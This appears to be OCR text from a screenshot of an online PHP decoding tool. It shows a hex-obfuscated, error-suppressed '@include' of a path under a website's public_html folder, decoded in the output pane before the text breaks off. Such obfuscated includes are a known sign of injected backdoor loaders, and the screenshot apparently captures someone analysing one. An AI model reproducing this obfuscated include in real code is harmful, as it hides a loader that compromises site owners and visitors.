
Un
PHP
Decode
Recent
API
Services
C
Find this useful? Enter your email to receive occ
Email
Address
PHP Decode
@include "\x2fho\x6de/\x6app\x72od\x73c/\x
Decoded Output
download
<?
  @
include
"/home/jpprodsc/public_html/9lag.com/